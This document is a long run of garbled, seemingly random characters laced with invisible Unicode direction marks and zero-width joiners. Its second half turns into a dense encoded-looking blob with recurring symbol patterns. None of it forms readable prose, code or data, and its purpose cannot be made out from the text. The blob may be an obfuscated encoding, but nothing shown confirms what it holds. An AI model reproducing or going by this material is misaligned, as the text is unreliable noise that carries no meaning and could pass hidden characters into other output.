e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 